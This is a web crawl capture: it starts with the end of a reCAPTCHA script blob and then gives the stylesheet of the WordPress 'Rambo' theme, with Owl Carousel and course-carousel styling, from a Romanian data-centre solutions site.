64]/[base64]/CpwLCscO1w4JvImfDvENEwqwMw6UraVnDosOww6l6LW3Cu8KETybDvnsWwqbCsDfCqEnDh08mwr/DmSTDowEhP25vwozDiT/CicKIRg11N8OMIlvCu8OHw5LDrTjCr8KDcU5Lw41mwphTUwbCgg3DiMOWw6ILwrfCiA3DvDVlwrHDs0NZUEgHwoVrwr7Ct8Orw48Kw6dBR8O4Ln4GDydyTy7CkMKBw7sLwowVw7jDtsOTNsKMW8KDHyHCg0XDrcKhQx84H0xYw7QFPXPCj8KUa8KywqzCu0/CkMKFwrzDs8KmwrrDjg3CisKBQUvDi8KjwqHDvcK9w7bDhcOENg/Cs2vDtsOLw4fCv8OEXMK0w7TDqVgYBDIcHMOCf1V2SMOHQ8O/N0RwwofCrsO9bsK/UEohwrzCgEwXwpgqDMKqwpjCi2kzw68KXsKow7fCicOZw47DiMK/EMKaFz5zAW3DmsOsw78ywr80TRkLw4jDqXLDusKLw47CiMOMwonCg8KMwrUGQcKnei7Ct2zDtMOpwoMkNcKFJFDChCHDisO3w6TDnsKBGRfCiMKWGQ3CjGsHdsOlwoHDhMOSw7kgOG1VRkHCisKew7l8esOYBl/DhsO7dk/[base64]/Cp2whGClPw6LCvDnDvHpOWWUuaQ9Hw7rCjgNfU1FPKcKHwrsHw4zCrMKJc8K/[base64]/OTjCrgfDo8Knw5DDmsK/w4rCuMKzWcKLwpXCpSnCnFfCmGcywoXCssKTQsKDUsKyWWgSwo0swqsjbQLDjBFWw7vCijPCgk92woDDiw/[base64]/CozLDhsKPw5XCscKLc8Kgai/DlnAKwoQ/[base64]/[base64]/CcO9woBJwoDCh8KOelsfwq03w5dZwpU0w63CpcOCXcKWw5NPUQXDp08Nw7JIaj8vw65ww4XCssK9wovDkMKew7oqwqddFQHDtcKCwpbCqjvCscOVV8Khw7nCsMK4UcKXNMOqfynDv8KoUHXDn8K3P8OVdTvCpsO7bMOxw6tUWcOfw7LCqnMqwoYCfzk+wpDDqX/DvcO9wqjDisKpLQdtw5TDusOfwonCjlDClhZywphdSsOjbMO9w43Cv8OUwrvChHXCt8O9NcKcY8KKwobDvGVdK2h7QMKFfMKIW8Kkw7nCvcOKw5Uiw6NGw5XCuzFQwr3Dn03DpUHCvnHDpWwlw7/CncK/YMKlwpZ2Yhk4wpPCucO7I3PCgm9KwpUDw6hgAsKMeU5zEMKfHFrDpQpRwqELwovDhsO3eMKYOcKkw7t5w7PDscKCYcKqWsKYTcKlMmUlwpzCgcOcKwvDol7DrMKfQVk/[base64]/aUTDhGEgPsKewp3CphMpbWojUw/CnxfDk0UKwroXNlrCuxjDiG1ZIcOHw7/[base64]/CsMKQUUZnwrppwpRCw77DucOXWFgNw5TCj8OkwqHDrMK/wq3DisOlXXnCmDM+IMKLwrPDjmYWwrx1M2jDrAlMw7jCjcKqaQ3CqMO4ecKDw6rCqDpLOMOGwrDDuiEfa8KJwpYMw6sTw5/[base64]/DvDLCicOSwozDkcOOw5LCucKzw5RKXcO4KiDCrMOEPsK0f8KZwp0Hw5bDlW8gwqzDhHp+w5rClWh/cFLDiUjCqMKUwqHDq8Osw51PEioMw7TCo8K7OMKKw5ZcwqHClcOjw6TDtcKcN8O4w4DDikk/w7QBXhUkwr4tVcO2ZjhOw40UwqLCqDs0w7TCnsK6Ei8iagrDly/CjsOQw5fCjsK0wpVIBmhhwo7Dui7Dn8KJW0ZjwoDCmMOowqMcM2kJw6PDhwbCusKewopwbcK7WMOewpPDr2/[base64]/OGYZw7NmL33Dg8Khw4HDpcKcdHHCh1rCv8O6Q8OaOcKJw6bDncKIOVERwrnCvsOEU8KGMj3CuFrCvMORw7gUIk/Dmw3CjsOBwpvDr2QRcMOUwp0Mw7szwrIMf0dGIhIBw6TDtQQpDsKmwrdlwqdNwq3CtMKmw73Cr38fwqELwoA5cRF9wqsFw4c9woDDiEoZw7vDu8K5w7M6S8KWA8OSwq8FwoLChx/DqsO1w4HDpMK+wqwQb8O4w5UyQ8Oaw6zDvMKTwoYHRsKjwqNtwoHCsTXCqMK9wo5QS8O9ViVswr/CnMO9MsKTPQRyVsKywo9gXcKkJ8KAw4MwdDc8SMKhF8K6wrRlMMOVfMOsw71Kw4TCgx/DiMKfwo/CiWbCp8KyLUvCusOhGsKmJ8Kkw4zDnVwvMcKZwpLDs8K5OcOUw7Ezw5fCnzMiw6YDMsKMw5XCosKvW8O7YDnCl08XKiVoeXrCnQLCjMOue34Rw6TDpFwrw6HDp8KUw5DDp8OoDl3DuzLDkw/CrGdWF8KEIE8Jw7HDj8KdCMKGPkU+E8Kow5E/w6jDvsOuQMKFZkrDpzPCr8KTOcOpM8KWw5kLw5vCsTIiX8Krwrg\\u003d\x22],null,[\x22conf\x22,null,\x226LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.datacentersolutions.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LX0sK/+3YebUdK/7+LsQALGKCVzV4msJHvfEyuoAVSk\\u003d\x22,1,0,null,1,1768695894745,0,0,[228,118,1],null,[48],\x22RC-rfd9v3pVDZ3FxQ\x22,null,null,null,null,null,\x220dAFcWeA5ymGp9EhgRcPdiN5_zJMeb3BcOZkKBNWViVpingZr05Owhk5rP58N7zsYMsheXDI6n5A0Mt-HoSMasg9n7xlKnCeU6BQ\x22,1768778694754]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.datacentersolutions.ro/wp-content/themes/rambo/style.css
body_size: 12628
content:
/*
Theme Name: Rambo
Theme URI:  http://webriti.com/rambo-lite-version-details-page/
Author: Webriti
Author URI: http://webriti.com/
Tags: white,blue, full-width-template, threaded-comments,custom-menu,two-columns,translation-ready, theme-options, sticky-post,responsive-layout
Description:A Business theme which is ideal for creating a corporate / business website. It boasts of 2 beautifully designed page templates , Home and Blog Page.
Version: 1.4.4
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: 'rambo'

*/

/* Carusel servicii medicale elearning */



.restrict {display:block;width:100%;max-width:1080px;margin:0 auto;position:relative;overflow:hidden;padding:0;}
 
/**
* Owl Carousel v2.2.1
* Copyright 2013-2017 David Deutsch
* Licensed under  ()
*/
/*
*  Owl Carousel - Core
*/
.owl-carousel {
 display: none;
 width: 100%;max-width:100%;
 -webkit-tap-highlight-color: transparent;
 /* position relative and z-index fix webkit rendering fonts issue */
 position: relative;
 z-index: 1; }
 .owl-carousel .owl-stage {
   position: relative;
   -ms-touch-action: pan-Y;
   -moz-backface-visibility: hidden;
   /* fix firefox animation glitch */ }
 .owl-carousel .owl-stage:after {
   content: ".";
   display: block;
   clear: both;
   visibility: hidden;
   line-height: 0;
   height: 0; }
 .owl-carousel .owl-stage-outer {
   position: relative;
   overflow: hidden;
   /* fix for flashing background */
   -webkit-transform: translate3d(0px, 0px, 0px); }
 .owl-carousel .owl-wrapper,
 .owl-carousel .owl-item {
   -webkit-backface-visibility: hidden;
   -moz-backface-visibility: hidden;
   -ms-backface-visibility: hidden;
   -webkit-transform: translate3d(0, 0, 0);
   -moz-transform: translate3d(0, 0, 0);
   -ms-transform: translate3d(0, 0, 0); }
 .owl-carousel .owl-item {
   position: relative;
   min-height: 1px;
   float: left;
   -webkit-backface-visibility: hidden;
   -webkit-tap-highlight-color: transparent;
   -webkit-touch-callout: none; }
 .owl-carousel .owl-item img {
   display: block;
   width: 100%; }
 .owl-carousel .owl-nav.disabled,
 .owl-carousel .owl-dots.disabled {
   display: none; }
 .owl-carousel .owl-nav .owl-prev,
 .owl-carousel .owl-nav .owl-next,
 .owl-carousel .owl-dot {
   cursor: pointer;
   cursor: hand;
   -webkit-user-select: none;
   -khtml-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   user-select: none; }
 .owl-carousel.owl-loaded {
   display: block; }
 .owl-carousel.owl-loading {
   opacity: 0;
   display: block; }
 .owl-carousel.owl-hidden {
   opacity: 0; }
 .owl-carousel.owl-refresh .owl-item {
   visibility: hidden; }
 .owl-carousel.owl-drag .owl-item {
   -webkit-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   user-select: none; }
 .owl-carousel.owl-grab {
   cursor: move;
   cursor: grab; }
 .owl-carousel.owl-rtl {
   direction: rtl; }
 .owl-carousel.owl-rtl .owl-item {
   float: right; }

/* No Js */
.no-js .owl-carousel {
 display: block; }

/*
*  Owl Carousel - Animate Plugin
*/
.owl-carousel .animated {
 animation-duration: 1000ms;
 animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
 z-index: 0; }

.owl-carousel .owl-animated-out {
 z-index: 1; }

.owl-carousel .fadeOut {
 animation-name: fadeOut; }

@keyframes fadeOut {
 0% {
   opacity: 1; }
 100% {
   opacity: 0; } }

/*
* 	Owl Carousel - Auto Height Plugin
*/
.owl-height {
 transition: height 500ms ease-in-out; }

/*
* 	Owl Carousel - Lazy Load Plugin
*/
.owl-carousel .owl-item .owl-lazy {
 opacity: 0;
 transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
 transform-style: preserve-3d; }

/* carusel cursuri */
.owl-carousel {max-width:100%; margin:0 auto; text-align:center;}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {width:50px;height:50px;font-size:0;}
.owl-carousel .owl-nav .owl-prev {position:absolute; right:0;top:100px;background:url(<?php echo get_template_directory_uri(); ?>/img/dreapta.png);}
.owl-carousel .owl-nav .owl-next {position:absolute; left:0;top:100px;background:url(<?php echo get_template_directory_uri(); ?>/img/stanga.png);}
.owl-dots {display:none;}
.cursuri-columns-4 .curs-item {box-shadow:none;}

.curs-item * {
   transition: all 0.4s ease-in-out 0s;
   -ms-transition: all 0.4s ease-in-out 0s;
   -moz-transition: all 0.4s ease-in-out 0s;
   -o-transition: all 0.4s ease-in-out 0s;
   -webkit-transition: all 0.4s ease-in-out 0s;
}

.curs-item {
   width:260px;max-width:100%; display:inline-block;margin:5px 0!important;padding:0 0 15px 0;text-align:center;position:relative;vertical-align:top;cursor:pointer; border:1px solid #fff;text-decoration:none;background:#ececec; line-height:120%;
}
.curs-item h4, .sidebar-curs h4 {text-align:center;position:absolute;bottom:0;left:0;width:100%;z-index:9;}
.curs-item h4 span, .sidebar-curs h4 span {background:#fff;padding:5px;color:#000;text-decoration:none;font-size:12px; text-transform:uppercase;font-weight:400;}
.curs-item h2  { font-weight:700;padding:0 10px;min-height:65px;font-style:normal;font-size:18px!important; line-height:120%;}
.curs-item p, .sidebar-curs p {text-align:left;padding:0 5px; font-size:14px;}
.curs-item .prom {color:#333;text-align:center;font-weight:300;font-size:16px;}

.inner {position:relative;display:block;height:130px;overflow:hidden;padding-top:5px;}
.inner:before {position:absolute;top:10px;left:30px;background:transparent;content:'CURS'; color:#fff; z-index:9999999999; font-size:64px; font-weight:800; font-family:'Open Sans', sans-serif;opacity:.5;               /*in lucru*/ display:none;}

.fav {position:absolute;top:30px; left:0;display:block;width:100%; z-index:9999999999;text-align:center;}
.fav1 {display:none;color:#fff; z-index:9999999999; font-size:64px; font-weight:800; font-family:'Open Sans', sans-serif;opacity:.5;line-height:44px;}
.fav1 span {font-size:34px!important;}
.highlight {opacity:.1!important;background:red!important;}


a.curs-item p {color:#000!important;}



.curs-item p, .sidebar-curs p {text-align:left;padding:0 5px; font-size:14px;}
.curs-item .prom {color:#333;text-align:center;font-weight:300;font-size:16px;}

.textcurs {margin-top:-40px;display:block;z-index:99999999999999;position:relative;color:#888;}
.subcurs {width:60px;height:60px;border:1px solid #fff;color:#fff;text-align:center;font-size:20px;line-height:auto;display:block;border-radius:30px;margin:5px auto;position:relative;line-height:20px;}
.subcurs div {display:block;margin-top:12px;text-align:center;max-width:100%;}
.subcurs b {font-size: 22px;}
.subcurs span {font-size:12px;}

.emcpromo {width:70px;height:70px;border:1px solid #fff;color:#fff;text-align:center;font-size:12px;line-height:50px;display:block;border-radius:35px;margin:-35px 0;}


.cul1:hover h2 {color:#0655fa;}
.cul2:hover h2 {color:#fe0f64;}
.cul1 .subcurs {background:#0655fa;}
.cul2 .subcurs {background:#fe0f64;}

.home-dreapta {float:right;display:block;width:38%; vertical-align:top; z-index:9;}
.home-stanga {float:left;display:block;width:60%; z-index:10; overflow:visible;}
.home-stanga img {max-width:100%;height:auto;}


.sep-mobil {display:block;height:5px;width:100%;display:none;}

.ariepromovata {display:block; margin:10px 0 20px 0;}
.ariepromovata:hover {opacity:.8; -webkit-filter: grayscale(100%);  filter: grayscale(100%); }


.curs-item .curs-image, .curs-item2 .curs-image, .sidebar-curs .curs-image {
   overflow: hidden;
   position: absolute; top:0; left:0;
   transition: all 0.5s ease-in-out 0s;
   -webkit-transition: all 0.5s ease-in-out 0s;
   -moz-transition: all 0.5s ease-in-out 0s;
   -ms-transition: all 0.5s ease-in-out 0s;
   -o-transition: all 0.5s ease-in-out 0s;
    width: 120%;
    z-index:5;
}

.curs-item:hover .curs-image, .curs-item2:hover .curs-image, .sidebar-curs:hover .curs-image {
   transform: scale(1.1, 1.1);
   -webkit-transform: scale(1.1, 1.1);
   -moz-transform: scale(1.1, 1.1);
   -ms-transform: scale(1.1, 1.1);
   -o-transform: scale(1.1, 1.1);
}

.curs-item:hover .subcurs, .sidebar-curs:hover .subcurs, .curs-item:hover h4 a, .sidebar-curs:hover h4 a {
-webkit-box-shadow: 0px 4px 6px 1px #888;
-moz-box-shadow: 0px 4px 6px 1px #888;
box-shadow: 0px 4px 6px 1px #888;
}
.butonc {display:inline-block;margin:0 auto;padding:5px;border:2px solid #fe0f64; font-size:14px;color:#000;}

/* Add additional css created by Shahid
-------------------------------------------------- */
/* Navbar Menus Style */
.navbar-inner {
  min-height: 40px;
  padding-right: 0px;
  padding-left: 0px;
  background-repeat: repeat-x;
}
.navbar .nav > li > a {
  font-family: 'Roboto';
  font-weight:400;
  float: none;
  padding: 15px 20px;
  text-decoration: none;
   /* transition: all 0.4s ease-in-out 0s;  */
   font-size: 15px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  text-decoration: none;
  border-bottom: none; 
}
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  text-decoration: none;
  border-bottom: none;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 245px;
  padding: 0px 0;
  margin: 0px 0 0;
  list-style: none;
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding;
          background-clip: padding-box;
	border-style: solid none;
    border-width: 2px 0;
    margin-top: 0px;
    z-index: 9999 !important;
}
.dropdown-menu > li > a {
  font-family: 'Roboto';
  font-weight:400;
  display: block;
  padding: 14px 20px;
  clear: both;
  font-weight: normal;
  font-size: 15px;
  line-height: 20px;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  text-decoration: none;
  background-repeat: repeat-x; 
 
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  margin-left: 0px;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}
/*-- Logo css --*/
.logo-title {
    font-family: 'Philosopher';
	font-weight:400;
    font-size: 60px;
	line-height: 40px;
    white-space: normal;
	display: block;
	vertical-align: middle;
}
.logo-title small{
    font-size: 38px;
}
/* ---Home Page Css--------------------------------------------------------- */
.front_banner{
	padding: 0px;
	margin-bottom: 50px; 
	font-size: 14px;
	font-weight: 200;
	line-height: 30px;
	color: inherit;
	height: auto; 
}
/* ---Home Service--- */
.home_service{
	margin-bottom: 50px;
	padding: 15px 5px 5px;
	transition: all 0.4s ease 0s;
	-webkit-border-radius: 25px 25px 25px 25px;
     -moz-border-radius: 25px 25px 25px 25px;
          border-radius: 25px 25px 25px 25px;
}
.home_service_icon{
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding: 0px;
}
.home_service h2{
    font-family: 'Roboto';
    font-weight:700;
    margin: 22px 0 20px;
    text-align: left;
	font-size: 26px;
	line-height: 30px;
	text-align: center;
}
.home_service p{
    font-family: 'Roboto';
    font-weight:400;
    margin-top: 5px;
    text-align: none;
	font-size: 15px;
	line-height: 20px;
	margin-bottom: 15px;
	text-align: center;
	padding: 0 10px;
}
.home_service_btn {
    display: block;
    font-family: 'Roboto';
	font-weight:400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
    margin-top: 5px;
    text-align: center;
}
.home_media_icon_1x {
    font-size: 0.6em;
    line-height: inherit !important;
    position: absolute;
    text-align: center;
    width: 100%;
}
.home_media_icon_1x:hover {
	font-size: 0.7em;
}
.icon_align_center{
	display: block !important;
	margin: 0px auto;
}
.icon_align_center{
	display: block !important;
	margin: 0px auto;
	height: 90px !important;
	width: 90px !important;
	line-height: 1.7em !important;
	background: none repeat scroll 0 0 #333333;
    border-radius: 50%;
}
/* ---FontAwesome css added by shahid --------------------------- */

/* --- Featured Portfolio Projects --- */
.portfolio_main_content{
    color: inherit;
    font-size: 14px;
    font-weight: 200;
    line-height: 30px;
    margin-bottom: 50px;
    padding: 43px 13px 48px;
}
.featured_port_projects, .featured_port_title{
	/* background: #eeeeee; */
}
.featured_port_projects h3{
    font-family: 'Roboto';
	font-weight:400;
    margin: 17px 0 0px;
    text-align: left;
	font-size: 20px;
	line-height: 30px;
}
.featured_port_projects p{
    font-family: 'Roboto';
	font-weight:400;
    margin-top: 4px;
    text-align: none;
	font-size: 15px;
	line-height: 20px;
	margin-bottom: 15px;
	padding: 0px;
}
.featured_port_projects img {
    /* -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease; */
	transition: opacity 0.4s ease-out 0s;	
	width: 100%;
}
.featured_port_projects img:hover {
/*   -webkit-transform: rotate(-7deg);
     -moz-transform: rotate(-7deg);
       -o-transform: rotate(-7deg);
      -ms-transform: rotate(-7deg);
          transform: rotate(-7deg); */
	opacity: 0.7; 	  
} 
a.featured_port_projects_btn{
	font-family: 'Roboto';
	font-weight:400;
    margin: 0px 0 0px;
	padding: 3px 9px;
    text-align: right;
	font-size: 13px;
	line-height: 20px;
	transition: all 0.4s ease 0s;
}
a.featured_port_projects_btn:hover{
	padding: 3px 18px;
}
.thumbnail .featured_service_content {
    padding: 0px;
	overflow: hidden;
}
.featured_port_title h1 {
    font-family: 'Roboto';
	font-weight:700;
    font-size: 38px;
    font-weight: normal;
	line-height: 40px;
    margin: 0px 0 17px;
    text-align: center;
}
.featured_port_title p {
    font-family: 'Roboto';
    font-weight:400;
	font-size: 18px;
	text-align: center;
	margin: 10px 0 47px;
}
/* ---Latest News Css--- */
.latest_news_title {
    display: block;
    margin: 0 0 25px;
}
.latest_news_section{
	margin-bottom: 35px;
	padding-right: 12px;
}
.latest_news_section h3{
    font-family: 'Roboto';
    font-weight:400;
    font-size: 20px;
    font-weight: normal;
	line-height: 20px;
    margin: 0px 0 12px;
	word-wrap: break-word;
	/*word-break: break-all;*/

}
.p_justify{
	text-align: justify;
	font-size: 15px;
	line-height: 22px;
}
.latest_news_img{
	width: 162px;
	height: auto;
	float: left;
	margin: 0 13px 7px 0;
}
.latest_news_comment{
	padding: 6px 0px;
	overflow: hidden;
	margin: 20px 0 10px;
}
.latest_news_comment a{
	font-size: 14px;
	font-family: 'Roboto';
    font-weight:400;
}
.icon-spacing{
	margin-right: 9px;
}
.comment_mn li {list-style:none;}
/*.comment_mn{float:left;}*/
/*--- Purchase Now Section ---*/
.purchase_main_content{
    color: inherit;
    font-size: 14px;
    font-weight: 200;
    line-height: 30px;
    margin-bottom: 50px;
    padding: 27px 13px 21px;
}
.purchase_now_content {
    color: inherit;
    font-size: 14px;
    font-weight: 200;
    line-height: 30px;
}
.purchase_now_content{
	padding-right: 
}
.purchase_now_content h1 {
    font-family: 'Roboto';
    font-weight:700;
    font-size: 32px;
    font-weight: normal;
    line-height: 38px;
    margin: 0 0 13px;
}
.purchase_now_content p {
    font-family: 'Roboto';
    font-weight:400;
	font-size: 15px;
	margin: 10px 0 10px;
}
.purchase_now_btn{
    font-family: 'Roboto';
    font-weight:700;
    font-size: 16px;
    line-height: 20px;
	display: inline-block;
	vertical-align: middle;
    margin: 25px 0px;
    padding: 12px 40px;
    text-align: right;
    transition: all 0.4s ease 0s;
	text-transform: uppercase;
}
.purchase_now_btn:hover{ 
	padding: 12px 40px;
}

/* --- About US Page Css --------------------------------------------------- */
.page_head{
	font-family: 'Roboto';
    font-weight:400;
	font-weight: normal;
	line-height: 40px;
    margin: 7px 0;
	font-size: 30px;
	word-wrap: break-word;
	text-shadow: 5px 3px 2px #000;
}
.about_space{
	margin-top: 0;
    padding: 0px 0 0px;
}
.about_section p{
	font-size: 17px;
	line-height: 24px;
}
.search_head{
	margin-top: 10px;
}
.Search_btn {
  display: inline-block;
  *display: inline;
  padding: 7px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight:700;
  border: 0px;
  -webkit-border-radius: 0px 4px 4px 0px;
     -moz-border-radius: 0px 4px 4px 0px;
          border-radius: 0px 4px 4px 0px;
}
.search-btn {
  display: inline-block;
  *display: inline;
  padding: 7px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight:700;
  border: 0px;
  -webkit-border-radius: 0px 4px 4px 0px;
     -moz-border-radius: 0px 4px 4px 0px;
          border-radius: 0px 4px 4px 0px;
}
.hero-unit-small {
  padding: 13px;
  margin-bottom: 20px; 
  font-size: 14px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
}
.about_img{
	/*margin: 0 40px 14px 0;*/
	width: 100%;
	margin-bottom:14px;
} 
p{
	line-height: 20px;
	font-family: 'Roboto';
    font-weight:400;
	font-size: 15px;
}
.head_title {
    display: block;
    margin: 0px 0 30px;
}
.head_title h3, .team_head_title h3,
.latest_news_title h3, .blog_single_post_head_title h3,
.typography_head_title h3, .shortcode_head_title h3, 
.service_head_title h3, .porfolio_detail_title h3 {
    display: inline-block;
    margin: 0 0 -2px;
    padding-right: 10px;
	font-family: 'Roboto';
    font-weight:300;
	font-size: 24px;
	padding-bottom: 11px;
	line-height: 20px;
}
.about_social {
    float: left;
    margin-top: 30px;
	margin-bottom: 15px;
    width: auto;
}
.about_social a {
    float: left;
    height: 35px;
    margin-right: 10px;
    text-decoration: none;
    width: 35px;
}
a.facebook {
    background: url("images/facebook_circle_icon.png") no-repeat scroll 0 0 transparent;
}
a.twitter {
    background: url("images/twitter_circle_icon.png") no-repeat scroll 0 0 transparent;
}
a.linked-in  {
    background: url("images/linkedin_circle_icon.png") no-repeat scroll 0 0 transparent;
}
a.google_plus {
    background: url("images/google+_circle_icon.png") no-repeat scroll 0 0 transparent;
} 
.about_social a.facebook:hover,
.about_social a.twitter:hover,
.about_social a.linked-in:hover,
.about_social a.google_plus:hover{
	-webkit-transition: all ease 0.7s;
	-moz-transition: all ease 0.7s;
	-o-transition: all ease 0.7s;
	-ms-transition: all ease 0.7s;
	transition: all ease 0.7s;
}
.about_social a.facebook:hover,
.about_social a.twitter:hover,
.about_social a.linked-in:hover,
.about_social a.google_plus:hover{
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	transform:rotate(360deg);
	opacity: 0.5;
}
.team_head_title {
    display: block;
    margin: 0px 0 25px;
}
.about_section{
	margin-bottom: 35px;
}
.team_section{
	margin-bottom: 65px;
}
.team_section h4{
	margin: 15px 0;
}
.team_section h4 a{
	font-family: 'Roboto';
    font-weight:700;
	font-size: 20px;
	display: block;
	margin-bottom: 12px;
	text-transform: uppercase;
}
.team_section h4 small {
	font-family: 'Roboto';
    font-weight:400;
    display: block;
    font-size: 15px;
}
.team_bg{
	transition: all 0.4s ease 0s;
}
.team_bg img{
	width: 100%;
}
.team_bg p{
	font-size: 15px;
}
.main_space{
	margin-bottom: 44px;
}
.some_about{
	padding: 0 30px 10px 0;
	margin-bottom: 15px;
}
.about_icon {
    font-family: 'Roboto';
    list-style: none outside none;
    margin-left: 0;
    width: 100%;
	margin-top: 12px;
	margin-bottom: 28px;
}
.right_icon {
    /* background-image: url("images/right.png"); */
    background-position: 0 50%;
    background-repeat: no-repeat;
    margin: 2px 0;
    padding: 2px 0 2px 0px;
	font-family: 'Roboto';
    font-weight:400;
	font-size: 13px;
}
.right_icon i{
	padding-right: 10px;
}
.right_icon a {
    text-decoration: none;
}
.read_more{
	padding: 6px 19px;
	font-family: 'Roboto';
    font-weight:400;
	font-size: 14px;
	transition: all 0.5s ease 0s;
	display: inline-block;
}
.read_more:hover{
	padding: 6px 29px;
}
.sign_up{
	padding: 14px 45px;
	font-family: 'Roboto';
    font-weight:700;
	font-size: 16px;
	transition: all 0.5s ease 0s;
	display: inline-block;	
	vertical-align: middle;
	text-align: center;
	margin-bottom: 10px;
    margin-top: 20px;
	transition: all 0.5s ease 0s;
}
.sign_up:hover{
	padding: 14px 55px;
}
.joinus_section{
	padding: 15px 25px 15px 15px;
}
.joinus_section h2{
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 24px;
	line-height: 20px;
	margin: 0 0 12px;
}
.client_section {
    float: left;
    margin-bottom: 10px;
    margin-left: 0;
    margin-top: 0;
    width: auto;
}
.client_logo{
	width: 129px;
	float: left;
	display: block;
}
.client_logo li a {
    float: left;
    height: 130px;
    margin-right: 0px;
    text-decoration: none;
    width: 130px;
}

/* --- AboutuS Testimonial Css --- */
.aboutus_testimonial{
	padding: 0 0px 10px 0;
	margin-bottom: 25px;
}
.aboutus_testimonial_img{
	margin-right: 20px;
	float: left;
	width: 80px;
	height: 80px;
    -webkit-border-radius: 50px;
     -moz-border-radius: 50px;
          border-radius: 50px;
}
.aboutus_testimonial p{
	color: #767676;
	font-family: 'Roboto';
    font-weight:400;
    line-height: 22px;
	font-size: 15px;
	margin: 0 0 15px;
}
.aboutus_testimonial h4{
	margin: 0 0 5px;
	color: #555555;
	font-size: 15px;
	font-family: 'Roboto';
    font-weight:400;
}
.aboutus_testimonial h4 small{
	color: #A0A0A0;
	font-family: 'Roboto';
    font-weight:400;
    line-height: 20px;
	font-size: 13px;
}
/* ------Widgets Section Css ----------*/
.hero-widgets-section {
  padding: 38px 13px 3px;
  margin-bottom: 0px; 
  font-size: 14px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
}
.widget_title {
    display: block;
    margin: 0px 0 25px;
}
.widget_title h2 {
    display: inline-block;
    margin: 0 0 -2px;
    padding-right: 10px;
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 24px;
	padding-bottom: 11px;
	line-height: 20px;
	font-weight: normal;
}
.hero-widgets-section p {
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 14px;
	margin-bottom: 15px;
}
.footer_widget{
	margin-bottom: 33px;
}
.newsletter_space{
	margin-top: 0px;
}
.newsletter_box{
	border-radius: 0px !important;
	font-size: 14px !important;
	height: auto !important;
	padding: 11px 12px !important;
	line-height: 20px !important;
}
.newsletter_btn{
    cursor: pointer;
    display: inline-block;
    font-family: 'Roboto';
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0;
    padding: 10px 20px;
    text-align: center;
	transition: all 0.4s ease 0s;
    text-transform: uppercase;
	border: 0px;
}
.usefull_link{
	margin: 20px 0 10px;
    overflow: hidden;
    padding: 4px 0;
}
.usefull_link a{
	margin: 0px 0 2px;
    overflow: hidden;
    padding: 2px 0px 6px;
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 14px;
	line-height: 20px;
	display: block;
	transition: all 0.4s ease 0s;
}

/****** footer custom *********/
.footer_widget ul{
	margin: 0px;
	/*margin: 20px 0 10px;*/
    overflow: hidden;
    padding: 4px 0;
}
.footer_widget ul li a{
	margin: 0px 0 2px;
    overflow: hidden;
    padding: 2px 0px 4px;
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 14px;
	line-height: 20px;
	display: block;
	transition: all 0.4s ease 0s;
	color: #cccccc;
}
.footer_widget ul li a:hover {
color: #7b7b7b;
}


/*sidebar tag cloud css*/
.tagcloud{
	width:100%;
}
.tagcloud a{ 
display: inline-block;
font-family: 'Roboto';
font-weight: 400;
font-size: 13px;
font-weight: normal;
line-height: 20px;
margin: 0 10px 15px 0;
padding: 7px 24px;
vertical-align: baseline;
transition: all 0.3s ease 0s;
white-space: nowrap;
border: 0px;
cursor: pointer;

background-color: #ebeaea;
color: #717172;
}
a.aboutus_readmore{
	font-family: 'Roboto';
	font-weight: 400;	
    margin: 0px 0 0px;
	padding: 3px 9px;
    text-align: right;
	font-size: 13px;
	line-height: 20px;
	transition: all 0.4s ease 0s;
}
a.aboutus_readmore:hover{
	padding: 3px 18px;
}
.widget_con_detail{
	margin-bottom: 5px !important;
    font-size: 15px !important;
}
/* ------Footer Section Css ----------*/
.footer-section {
  padding: 18px;
  margin-bottom: 0px; 
  font-size: 14px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
}
.footer-section p{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
